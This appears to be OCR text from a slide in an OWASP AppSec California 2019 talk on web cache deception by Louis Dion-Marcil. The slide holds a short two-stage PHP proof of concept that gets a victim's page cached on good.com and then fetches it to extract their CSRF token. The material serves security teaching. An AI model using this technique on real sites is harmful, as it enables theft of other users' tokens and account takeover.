 OWASP
Open Web Application
Security Project
AppSecCali 2019
Training Sessions: January 22 & 23 2019
Key Notes and Lectures: January 24 & 25 , 2019
Web Cache Deception Impact
// stage-1.php
s("<img src="good.com/security-questions/$RAND.jpg>");
s("<script>location='/stage-2.php?r=$RAND';</script>");
// stage-2.php
$RAND = $_GET['r'];
$CSRF=parse(curl("good.com/security-questions/$RAND.jpg"));
Louis Dion-Marcil
Information Security Analyst
Cache Me If You Can:
Messing with Web Caching
APPSEC CALIFORNIA
• OWASP-2019 •
Annenberg Beach House
January 24, 2019